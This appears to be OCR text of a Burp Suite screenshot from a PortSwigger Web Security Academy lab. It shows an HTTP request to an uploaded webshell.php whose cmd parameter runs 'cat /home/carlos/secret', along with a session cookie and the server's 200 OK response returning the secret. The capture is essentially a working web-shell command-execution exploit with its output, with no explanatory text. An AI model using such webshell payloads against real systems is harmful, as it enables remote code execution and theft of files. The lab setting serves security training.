 Request
Pretty Raw Hex \n
GET /files/avatars/webshell.php?cmd=
cat%20/home/carlos/secret HTTP/2
Host:
0a6800410354128c83d1b594008b0023.web-security-academy.net
Cookie: session=iRsCoFj6eMmMX2SKelqev5zypW4nRa2i
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
HTTP/2 200 OK
Date: Mon, 23 Sep 2024 20:38:08 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Type: text/html; charset=UTF-8
X-Frame-Options: SAMEORIGIN
Content-Length: 32
aKBoz65HeUjqTdUqE0aoMIzhJnGjAuxg